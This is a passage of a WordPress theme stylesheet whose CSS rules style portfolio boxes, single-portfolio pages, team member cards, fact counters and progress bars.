	transform-origin: center -50%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	-o-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	transition: .6s cubic-bezier(.21,.85,.18,1.36);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content{
	-webkit-transform: scaleY(1) translateZ(0);
	transform: scaleY(1) translateZ(0);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .themetechmount-icon-box,
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content,
.themetechmount-box-portfolio:hover .themetechmount-overlay{
	opacity: 1;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .tm-short-desc {
	border-top: 1px solid #eff4fa;
	margin-top: 13px;
	padding-top: 18px;
}

.themetechmount-portfolio-box-view-top-image .themetechmount-icon-box a {
	top: 50%;
	right: 50%;
	margin-top: -17px;
}
.themetechmount-box-portfolio .themetechmount-post-item .themetechmount-item-thumbnail {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content:before,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category a {
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	-ms-transition: all 0.4s;
	transition: all 0.4s;	
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a,
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-box-portfolio .themetechmount-box-category a:hover,
.themetechmount-portfolio-box-view-overlay:hover .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-box-category a,
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a,
.themetechmount-box-portfolio .themetechmount-box-category a:hover{
	color:#fff;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
	color: #18336c;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-category,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
	color:#788aaf;
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a:hover {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-box-portfolio.themetechmount-portfolio-box-view-overlay .themetechmount-post-item {
	z-index: 9;	
}
.themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box .tm-labpeak-icon-link:before {
	margin-left:0px;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 a{
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	display: block;
}
.themetechmount-boxes-col-five .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
	font-size: 15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-title a{
	color: #fff;
}
.themetechmount-box-portfolio .themetechmount-box-title h4,
.themetechmount-boxes .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
    font-weight: 600;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 28px;
    position: relative;
}
.themetechmount-box-portfolio .themetechmount-box-category a {
	font-size: 14px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content{
	padding: 19px 25px 15px;
	position: relative;
	text-align: center;
	background-color:#fff;
}
.themetechmount-boxes-view-carousel .themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content {
	margin-bottom: 15px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image.box-style-two .themetechmount-box-bottom-content{
	text-align: left;
}
.themetechmount-service-box-topicon .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-category,
.themetechmount-box-view-top-image .themetechmount-box-category a{
	color: #8093a8;
	margin-top: 0px;
	font-size: 14px;
}
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover,
.themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover {
	background-color: #fff;
	border-color:#fff;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child,
.themetechmount-boxes-portfolio.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child {
	margin-top: 82px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay:before {
	padding: 0;	
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay {
		background-color: rgba(0, 43, 92, 0.30);
}
/*** Single Portfolio Left Image Right content ***/
.tm-pf-single-content-wrapper{
	padding-bottom: 100px;
}
.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
	padding-top: 0px;
	float: right;
}
.tm-social-top-wrapper{
	position: relative;
	text-align: center;
	margin-bottom: 35px;
	border-bottom: 1px solid #e2e2e2;
	padding: 0 18px;
	padding-bottom: 30px;
	border-radius: 0;
}
.tm-social-share-wrapper{
	float: none;
}
.tm-social-share-wrapper .tm-social-share-title,
.tm-social-share-wrapper .tm-social-share-links,
.tm-social-share-wrapper .tm-single-top-btn{	
	float: left;
}
.tm-social-share-wrapper:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-social-share-links ul{
	list-style:none;
	padding: 0px;
	margin: 0;
	padding-right: 15px;
}
.tm-social-share-links ul li{
	display: inline-block;
	padding-right: 6px;
}
.tm-right-meta .tm-social-share-links ul li a {
	padding: 0;
	width: 30px;
	height: 30px;
	line-height: 29px;
	text-align: center;
	margin-right: 0;
	border-radius: 50%;
	font-size: 12px;
}
.tm-social-share-links ul li a {
	border: 1px solid transparent;
	height: 36px;
	width: 36px;
	line-height: 36px;
	text-align: center;
	display: block;
	font-size: 15px;
	border-radius: 3px;
	background-color: #f5f9fd;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
	width: 100%;
	display: flex;
}
.themetechmount-pf-detailbox-list{
	list-style: none;
	padding-left: 0;
	overflow: hidden;
	margin-top: 0px;
}
.tm-social-share-title{
	padding-right: 10px;
	position: relative;
	margin-right: 10px;
	font-weight: 500;
	font-size: 18px;
}
.tm-social-top-wrapper .tm-social-share-title {
	margin-right: 5px;
}
.tm-social-top-wrapper .tm-social-share-links ul li a {
	border: 1px solid #f1f1f1;
	background-color: #f1f1f1;
	width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	color: #303030;
}
.tm-social-share-links ul li a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-pf-single-content-wrapper .tm-portfolio-description .container{
	width: auto;	
}
.tm-pf-view-left-image .tm-portfolio-description .wpb_content_element{
	margin-bottom: 0px;
}
.tm-pf-view-left-image .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.tm-pf-view-left-image .tm-pf-single-content-area {
	margin-top: 35px;
}
.tm-portfolio-description h2{
	margin-bottom:15px;
	font-size: 26px;
}
.tm-portfolio-description .themetechmount-pf-detailbox-title {
	margin-bottom: 15px;
}
.tm-pf-single-content-wrapper.tm-pf-view-full .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.themetechmount-pf-detailbox-inner{
	padding: 0px 0px 0px 0;
	margin-top: 0px;
	overflow: hidden;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title{
	margin-top: 20px;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date{
	position: relative;
	display: block;
	padding: 15px 0px 15px 0px;
	font-size: 15px;
	border-bottom: 1px solid #e9ecef;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date i {
	position: absolute;
	left: 0px;
	top: 7px;
	display: inline-block;
	border-radius: 50%;
	padding-left: 0;
	vertical-align: middle;
	font-size: 17px;
	text-align: left;
	transform: translate(0, 0);
	height: 40px;
	width: 40px;
	line-height: 40px;
	z-index: 1;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-weight: 500;
	margin-right: 5px;
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	margin-left: 30px;
	color: #18336c;
}
.tm-pf-view-top-image .themetechmount-pf-single-content-area {
	padding-top: 38px;
}
.themetechmount-pf-single-detail-box .themetechmount-pf-detailbox {
	padding: 0px 5px;
}
.tm-tm_portfolio-featured-wrapper .slick-dots{
	bottom: 16px;
	right: 16px;
	text-align: right;
}
.tm-tm_portfolio-featured-wrapper .slick-dots li button:before{
	font-size: 12px;
} 
.tm-pf-view-left-image .themetechmount-pf-single-detail-box .vc_column_container>.vc_column-inner {
	padding-left:0px;
	padding-right:0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:before {
	content:unset;
}
/*** Related Portfilio ***/
.tm-pf-single-related-wrapper{
	padding-top: 10px;
}
.themetechmount-footer-cta-yes .tm-pf-single-related-wrapper{
	padding-bottom: 20px;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title,
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	font-size: 24px;
    font-weight: 600;
}
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	margin-bottom: 30px;
}

/*** Navigation ***/

.single-tm_portfolio .navigation.post-navigation .nav-links,
.nav-links .nav-next,
.nav-links .nav-previous {
	position: relative;
}
.single-tm_portfolio.nav-links .nav-previous {
	float: left;
}
.single-tm_portfolio .nav-links .nav-next {
	float: right;
}
.single-tm_portfolio .nav-next,
.single-tm_portfolio .nav-previous{
	display: inline-block;
}
.single-tm_portfolio .nav-previous{
	margin-right: 3px;
}
.single-tm_portfolio .nav-next{
	margin-left: 3px;
}
.single-tm_portfolio .nav-next a,
.single-tm_portfolio .nav-previous a{
	text-align: center;
	top: 106px;
	right: 48px;
	color: #fff;
	display: inline-block;
	border: 1px solid transparent;
	font-size: 16px;
	padding: 8px 36px;
	border-radius: 3px;
	font-weight: 500;
}
.single-tm_portfolio .nav-next a:hover,
.single-tm_portfolio .nav-previous a:hover {
	background-color: #18336c;
	color:#fff;
}
.single-tm_portfolio .nav-next a{
	left: auto;
	right: 0;
	padding-right: 50px;
	padding-left: 32px;
}
.single-tm_portfolio .nav-previous a:after,
.single-tm_portfolio .nav-next a:after{
	position: absolute;
	font-size: 16px;
	top: 9px;
	font-weight: 600;
}
.single-tm_portfolio .nav-previous a{
	padding-right: 25px;
	padding-left: 44px;
}
.single-tm_portfolio .nav-previous a:after{
	content: '\e808';
	font-family: "tm-labpeak-icons";
	left: 26px;
}
.single-tm_portfolio .nav-next a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	left: auto;
	right: 31px;
}
.single-tm_portfolio .site-content-wrapper{
	position: relative;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image,
.tm-pf-single-content-wrapper.tm-pf-view-top-image{
	padding-bottom: 0px;
}
.tm-pf-single-content-wrapper .tm-single-pf-footer {
	display: block;
	clear: both;
	overflow: hidden;	
}
.tm-nextprev-bottom-nav {
	position: relative;
	margin-bottom: 35px;
	margin-top: 27px;
	border-top: 1px solid #e4e4e4;
	padding-top: 30px;
}
.single-tm_portfolio .tm-social-bottom-wrapper {
	display: block;
	clear: both;
	padding-top: 40px;
}
.single-tm_portfolio .tm-pf-view-full .tm-social-bottom-wrapper {
	padding-left: 0px;
	padding-right: 0px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box {
	display: block;
	height: 100%;
	background-color: #f5f9fd;
	padding: 20px 15px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box .themetechmount-pf-detailbox-title{
	position: relative;
	font-size: 22px;
	line-height: 28px;
	color: #18336c;
	font-weight: 700;
	padding-left: 2px;
	padding-top: 5px;
}
/*** 

====================================================================
	Team Member Section
====================================================================

 ***/

/*** Teammember top image bottom content ***/
.themetechmount-box-view-topimage-bottomcontent{
	margin-bottom: 8px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
	padding: 18px 20px 14px;
	background-color:#f5f9fd;
	width: 100%;
	text-align: center;
	position: relative;
	border-bottom: 3px solid transparent;
	transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box {
	position: relative;
	overflow: hidden;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content h4 {
	font-size: 18px;
	margin-bottom: 0px;
	line-height: 24px;
	position: relative;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-position {
	font-size: 14px;
	line-height: 26px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-details-wrapper {
	font-size: 15px;
	padding-bottom:0px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon{
    width: 37px;
    height: 37px;
    line-height: 37px;
    font-size: 20px;
    text-align: center;
    position: absolute;
    right: 20px;
    z-index: 2;
    top: 20px;
    border-radius: 50%;
    display: block;
    cursor: pointer;
    background: #fff;
}
.themetechmount-box-view-topimage-bottomcontent  .themetechmount-team-icon{
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-icon{
    -ms-transform: rotateY(-360deg);
    -webkit-transform: rotateY(-360deg);
    transform: rotateY(-360deg);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: -100%;
    left: 0;
    opacity: 0;
    transition: all 0.3s ease 0s;
    background-color: #fff;	
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-image-box:after {
    opacity: .40;
    bottom: 0;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links {
	position: absolute;
    bottom: 20px;
    left: 20px;	
	z-index: 1;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul {
    margin: 0;
    padding: 0;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    position: absolute;
    display: block;
    vertical-align: middle;
    position: relative;
    opacity: 0;
    margin: 4px 0;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    opacity: 1;
    top: auto;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul li,
.themetechmount-box-team .tm-team-social-links-wrapper ul li {
	display: inline-block;
	margin: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-social-links-wrapper ul li:first-child {
	margin-left: 0px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a {
    height: 39px;
    width: 39px;
    line-height: 39px;
	display: block;
    font-size: 14px;
    border-radius: 100%;
    color: #fff;
    border: 1px solid transparent;
    text-align: center;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a:hover {
	background-color: #18336c;
	color: #fff;
	border-color: #18336c !important;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover a {
	color:#fff;
}


/*** Single Team member ***/
.tm-team-member-single-title{
	font-size: 19px;
	line-height: 25px;
	margin-bottom: 0px;
}
.tm-team-member-single-position{
	font-size: 15px;
	color: #8093a8;
	font-weight: 400;
	margin-bottom: 0px;
}
.themetechmount-team-member-single-content-area .tm-team-member-single-content-wrapper{
	margin-top: 0px;
	padding-top: 15px;
}
.tm-team-member-single-category{
	margin-top: 20px;
}
.tm-team-member-single-meta-title{
	font-weight:bold;
	text-transform:uppercase;
}
.tm-team-details-list{
	list-style: none;
	padding: 0;
}
.tm-team-details-list li{
	position: relative;
	font-size: 15px;
	line-height: 20px;
	display: block;
	float: left;
	padding:6px 0 6px 0;
	width: 100%;
}
.tm-team-member-view-wide-image .tm-team-details-list li{
	padding: 9px 0 9px 26px; 
}
.tm-team-extra-details-wrapper .tm-team-details-list li i {
	top: 1px;
	left: 4px;
	margin-right: 14px;
}
.tm-team-extra-details-wrapper{
	margin-bottom: 30px;
}
.tm-team-details-list .tm-team-list-title{
	margin-right: 3px;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 20px;
}
.tm-team-extra-details-wrapper .tm-team-details-list .tm-team-list-title{
	text-indent: 0px;
	width: auto;
	margin-right: 3px;
}
.tm-team-details-list .tm-team-list-title,
.tm-team-details-list .tm-team-list-value{
	display: inline-block;
}
.tm-team-list-title i {
	position: relative;
	text-align: center;
	text-indent: 0;
	font-size: 16px;
	top: 0px;
	margin-right: 3px;
}
.tm-team-details-list{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 13px;
}
.tm-team-member-single-content-wrapper.tm-team-member-view-default .themetechmount-team-member-single-featured-area .tm-team-extra-details-list{
	margin-top: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-extra-details-line-website {
	display:none;
}
.tm-teamform textarea {
	min-height: 60px;
	height: 151px;
}
.tm-team-member-single-title-wrapper.col-xs-12{
	padding-left:0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	padding-bottom: 0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title h2 {
	font-size:28px;
	line-height:40px;
	font-weight: 700;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	margin-bottom: 10px;
}
.tm-team-member-single-title-wrapper .tm-team-data>.col-xs-12,
.tm-team-member-single-title-wrapper .tm-team-data {
	margin-left:0px;
	margin-right: 0;
	padding-left:0px;
}
/*** Single Team member (tm-team-member-view-wide-image ) ***/
.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content {
	position: relative;
}
.single-tm_team_member .themetechmount-team-img{
	padding-right: 15px;
}
.themetechmount-team-member-single-content-area .tm-team-member-content {
	padding: 5px 0px 10px 15px;
}
.tm-team-member-view-wide-image .tm-team-member-single-excerpt{
	margin-top: 10px;
}
.tm-team-member-view-wide-image .tm-team-member-single-meta-details{
	padding-top: 40px;
	border-top: 1px solid #e4e4e4;
	margin-top: 40px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container{
	width: auto;
	padding: 20px 0px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container:first-child{
	padding-top: 0;
}
.tm-team-member-single-content-wrapper .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-team-member-view-wide-image .tm-team-member-single-content-wrapper{
	margin-top: 40px;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title{
	font-weight: bold;
	color: #313131;
	width: auto;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-value {
	margin-left: 6px;
	float: none;
}
.tm-team-member-single-content-wrapper .tm-team-details-wrapper {
	display: block;
	overflow: hidden;
	clear: both;	
}
.tm-team-member-single-content-wrapper .tm-extradetails-title {
	margin-top: 20px;	
}
.tm-team-member-single-content-wrapper ul {
	margin: 0px;
}
.tm-team-member-single-content-wrapper .tm-teammember-content {
	padding-top:25px;
	padding-bottom: 20px;
}
/*** 

====================================================================
	Fact in Digit Section
====================================================================

 ***/
 
/*** Top icon view ***/
.inside{	
	text-align: center;
	position: relative; 
	padding: 29px 15px 21px 15px;
	margin-bottom: 30px;
}
.tm-fid-no-border.tm-fid-without-icon.inside {
	margin-bottom: 0px;
	padding: 11px 15px 7px;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 10px;
}
.inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ){
	border: 1px solid #e8e8e8;
	padding-left: 25px;
}
.tm-fid-with-icon.tm-fid-view-topicon {
	padding:30px 0px 2px;
	padding-left: 0px;
	text-align:left;
}
.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon {
	padding:5px 0px 2px;
	margin-bottom: 14px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border.tm-fid-view-topicon,
.tm-bgcolor-darkgrey .inside.tm-fid-with-border.tm-fid-view-topicon,
.inside.tm-fid-with-border.tm-fid-view-topicon{
	border: none;
	background-color: transparent;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 0px;
	height: 91px;
	line-height: 61px;
	border-radius: 50%;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i ,
.tm-col-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i  {
	color:#fff;
}
.tm-fid-with-icon.tm-fid-view-topicon h3 {
	position: relative;
}
.inside h3 {
	margin-bottom: 0;
	width: 100%;
	font-size: 15px;
	line-height: 24px;
	font-weight: 400;
	padding-top: 0px;
}
.inside .themetechmount-fid-wrapper {
	padding-top: 20px;
}
.inside h4 {
	margin-bottom: 0px;
	padding-bottom: 0px;
	font-size: 40px;
	line-height: 40px;
	font-weight: 600;
}
.inside.tm-fid-view-lefticon h4 {
	font-size: 30px;
	line-height: 36px;
}
.inside.tm-fid-view-lefticon h3 {
	font-size: 15px;
	line-height: 24px;
	color: #788aaf;
}
.inside.tm-fid-view-topicon h4 {
	font-size: 21px;
	line-height: 32px;
	margin-top: -4px;
	margin-bottom: 0px;
	font-weight: 500;
}
.tm-fid.inside h4 {
	position: relative;
}
.tm-fid-without-icon.inside h4 {
   margin-top: 0px;
}
.tm-fid-without-icon.inside h3 span{
   padding-left: 0px;
}
.inside h3 span {	
	padding: 0px 4px 0px 4px;
	display: block;
}
.inside.tm-fid-view-lefticon h3 span {	
	padding: 0px 4px 0px 4px;
}
.tm-fid-inner sub, .tm-fid-inner sup{
	font-size: 15px;
	font-weight: normal;
}
.tm-fid-inner sup {
	top: -0.9em;
}
.tm-fid-icon-wrapper i.vc_li, 
.tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 14px;
}
.tm-fid-icon-wrapper i{
	font-size: 45px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside),
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside) { 
	border-color: rgba(255, 255, 255, 0.15);
	background-color: rgba(255,255,255,0.08);
}

.tm-bgcolor-skincolor .inside h3,
.tm-bgcolor-darkgrey .inside h3,
.tm-bgcolor-darkgrey .tm-fid.inside h4,
.tm-bgcolor-skincolor .tm-fid-icon-wrapper i,
.tm-bgcolor-skincolor .tm-fid.inside h4 {
	color: #fff;
}
.tm-fid-view-topicon.inside h3 span {
	padding: 2px 4px 0px 4px;
}
.tm-fid.tm-fid-without-icon .tm-fld-contents {
	text-align:center;
}
.inside.tm-fid-view-lefticon:not(.tm-fid-no-bg) h4 {
	font-size: 30px;
	line-height: 35px;
}
/*** Left icon view ***/ 
.tm-fid-view-righticon .tm-fid-left,
.tm-fid-view-lefticon .tm-fid-left {
	position: relative;
	display: block;
	width: 100%;
}  
.tm-fid-view-righticon .tm-fld-contents,
.tm-fid-view-lefticon .tm-fld-contents {
	text-align: left;
	clear: both;
	overflow: hidden;
} 
.tm-fid-view-lefticon.tm-fid-without-icon .tm-fld-contents {
	padding-left: 0px;
}
.tm-fid-view-righticon-border .tm-fid-icon-wrapper,
.tm-fid-view-lefticon-border .tm-fid-icon-wrapper,
.tm-fid-view-righticon .tm-fid-icon-wrapper,
.tm-fid-view-lefticon .tm-fid-icon-wrapper {
	position: absolute;
	top: 5px;
}
.tm-fid-view-righticon.inside h4,
.tm-fid-view-lefticon.inside h4{
	margin-top: 1px;
	margin-bottom:1px;
	float: left;
	display: block;
}
.tm-fid-view-lefticon .tm-fld-contents{
	padding-left:70px;
}
.tm-fid-view-topicon.inside h4 span:nth-child(2),
.tm-fid-view-lefticon.inside h4 span:nth-child(2){
	margin-left:-1px;
}
.tm-fid-view-righticon.inside h4{
	float: right;
}
.tm-textcolor-white .inside h3 {
	color: rgba(255, 255, 255, 1) !important;
}
/*** Right icon view ***/
.tm-fid-view-righticon .tm-fld-contents{
	text-align: right;
	padding-right: 100px;
}
.tm-fid-view-righticon.tm-fid-without-icon .tm-fld-contents{
	padding-right: 0px;	
}
.tm-fid-view-righticon .tm-fid-icon-wrapper{
	right: 13px;
}
.tm-fid-main-border{
	text-align: center;
}
.vc_row .tm-fid-main-border .inside{
	background-color: transparent;
}
.inside.tm-fid-view-roundbox {
	padding:0px;
	display: inline-block;
	border-radius: 50%;
	border: 16px solid rgba(43, 52, 59, 0.57);
	max-width: 172px;	
}
.inside .tm-content-fid {
	text-align: center;
	height: 140px;
	padding-top: 18px;
	width: 140px;
	background-color: #1a1d22;
	border-radius: 50%;
	position:relative;
}
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	font-size: 40px;
	display: block;
	margin-bottom: 29px;
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4 {
	font-size: 16px;
	line-height: 24px;	
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4,
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	color:#fff;
}
/* center icon */
.tm-fid-view-topcentericon .tm-fid-icon-wrapper i {
	font-size: 36px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon .tm-fid-icon-wrapper {
	line-height: 61px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon h3 {
	position: relative;
	margin-top:30px;
}
.inside.tm-fid-view-topcentericon h3:after {
	content: "";
	left: 50%;
	height: 2px;
	position: absolute;
	top: -11px;
	width: 30px;
	margin-left: -17px;
	background-color: #182333;
}
.inside.tm-fid-without-icon.tm-fid-view-topcentericon h3:after {
	content: unset;
}
.tm-col-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-col-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after {
	background-color: #fff;
}

.inside.tm-fid-view-righticon.tm-fid-with-bg, 
.inside.tm-fid-view-lefticon.tm-fid-with-bg {
	text-align: center;
	position: relative;
	padding: 25px 20px 25px 27px;
	margin-bottom: 0px;
	background-color: #f6faff;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before,
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents:before {
    content: "";
    position: absolute;
    left: 95px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #fff;
}
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents {
	padding-left: 90px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before {
	left: auto;
	right:105px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents {
	padding-right: 110px;
}

/*** Border colum ***/
.tm-facts-colum-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgimage-yes.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-darkgrey.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-skincolor.tm-facts-colum-sep .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-facts-colum-sep .wpb_column:nth-last-child(1):after{
	display: none;
}

/*** 

====================================================================
	Progress Bar Section
====================================================================

 ***/
 
span.tm-vc_label_units.vc_label_units {
    position: absolute;
    right: 0;
    z-index: 3;
    margin-top: -36px;
    text-shadow: none;
    color: #18336c;
    font-size: 16px;
    background: transparent;
    padding: 2px 0;
    border-radius: 0;
    margin-left: -24px;
    top: 0;
    font-weight: 600;
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
	display: block;
	margin: 14px auto 75px;
	width: 100%;
	background: transparent;
	height: 4px;
	border-radius: 6px;
	transition-property: width, background-color;
